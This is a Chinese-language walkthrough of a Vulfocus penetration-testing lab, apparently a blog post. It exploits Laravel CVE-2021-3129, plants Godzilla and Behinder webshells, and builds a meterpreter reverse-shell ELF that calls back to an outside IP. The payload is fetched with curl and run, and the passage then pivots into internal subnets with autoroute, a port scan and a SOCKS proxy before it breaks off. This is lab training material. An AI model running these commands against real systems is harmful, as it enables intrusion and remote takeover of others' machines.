
vulfocus—内网死角 网络拓扑


一、外网初探 CVE-2021-3129 1、访问外网地址,打开就是Laravel服务(Laravel v8.41.0 (PHP v7.4.19))
2、漏洞CVE-2021-3129 远程代码执行,Github上有exp下载直接利用即可
1 https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP
1 python laravel-CVE-2021-3129-EXP.py http://123.58.224.8:33067

3、exp运行成功之后使用哥斯拉连接,需要3.0以下版本

4、哥斯拉连接成功之后我们可以再上传一个冰蝎马或者哥斯拉马(因为这里我感觉新版的更好用一点),利用新版的冰蝎或者哥斯拉连接即可。
这里我上传了冰蝎4.0的马
5、上线msf
生成木马
1 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=120.78.239.191 LPORT=7777 -f elf > linux.elf
在服务器上利用python开启web服务,将木马远程下载到靶机当中
1 python3 -m http.server 8080

将木马远程下载到靶机当中,并赋予执行权限(也可以通过冰蝎直接上传)
1
2
curl -O http://120.78.239.191/linux.elf chmod +x linux.elf
6、在msf中开启监听
1
2
3
4
5

use exploit/multi/handler set payload linux/x86/meterpreter/reverse_tcp set lhost 0.0.0.0 set lport 7777 exploit
7、执行靶机的木马文件,成功收到会话
至此,我们已经拿下了外网的一台靶机

二、内网渗透 1、查看网卡信息,发现存在多网卡
2、查看网段
3、添加路由
1
2
run autoroute -s 192.120.2.0/24 run autoroute -s 192.120.4.0/24

内网存活主机扫描
1
2
3
4
5
use auxiliary/scanner/portscan/tcp set rhosts 192.120.4.0/24 set ports 22,23,80,8080,3389,445,6379 set threads 20 exploit
发现存活主机
1
2
3
4
192.120.4.43:80 192.120.4.46:8080 192.120.4.62:8080 192.120.4.66:80



设置Socks5代理
1
2
use auxiliary/server/socks_proxy exploit
